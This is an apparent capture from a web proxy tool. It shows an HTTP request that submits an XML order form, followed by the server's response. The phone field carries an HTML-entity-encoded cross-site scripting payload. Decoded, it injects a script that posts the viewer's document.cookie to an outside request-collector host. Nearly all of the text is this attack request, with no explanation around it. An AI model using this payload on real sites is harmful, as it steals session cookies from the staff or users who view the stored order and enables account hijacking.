 1 × 2 × 3 × 4 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
17 Accept-Language: en-US,en;q=0.9
18 Cookie: PHPSESSID=efa5979236ae91ac1145dc89e0f34f1d
19 Connection: close
20
21 <?xml version="1.0" encoding="UTF-8"?>
<order>
<name>
bob
</name>
<email>
bob@gmail.com
</email>
<phone>
+79999999999&#x22;&#x3e;&#x3c;&#x73;&#x63;&#x72;&#x69;&#x70;&#x74;&#x3e;&#x0a;&#x20;&#x20;
&#x66;&#x65;&#x74;&#x63;&#x68;&#x28;&#x27;&#x68;&#x74;&#x74;&#x70;&#x73;&#x3a;&#x2f;&#x2f;
&#x65;&#x6e;&#x30;&#x6b;&#x64;&#x67;&#x62;&#x39;&#x75;&#x75;&#x36;&#x71;&#x35;&#x2e;&#x78;
&#x2e;&#x70;&#x69;&#x70;&#x65;&#x64;&#x72;&#x65;&#x61;&#x6d;&#x2e;&#x6e;&#x65;&#x74;&#x27;
&#x2c;&#x20;&#x7b;&#x0a;&#x20;&#x20;&#x6d;&#x65;&#x74;&#x68;&#x6f;&#x64;&#x3a;&#x20;&#x27;
&#x50;&#x4f;&#x53;&#x54;&#x27;&#x2c;&#x0a;&#x20;&#x20;&#x6d;&#x6f;&#x64;&#x65;&#x3a;&#x20;
&#x27;&#x6e;&#x6f;&#x2d;&#x63;&#x6f;&#x72;&#x73;&#x27;&#x2c;&#x0a;&#x20;&#x20;&#x62;&#x6f;
&#x64;&#x79;&#x3a;&#x20;&#x64;&#x6f;&#x63;&#x75;&#x6d;&#x65;&#x6e;&#x74;&#x2e;&#x63;&#x6f;
&#x6f;&#x6b;&#x69;&#x65;&#x0a;&#x20;&#x20;&#x7d;&#x29;&#x3b;&#x0a;&#x3c;&#x2f;&#x73;&#x63;
&#x72;&#x69;&#x70;&#x74;&#x3e;&#x5c;
22 </phone>
<comment>
hi
</comment>
<productID>
Pro
</productID>
<price>
15
</price>
</order>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 03 Aug 2023 15:42:40 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Content-Length: 2
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 30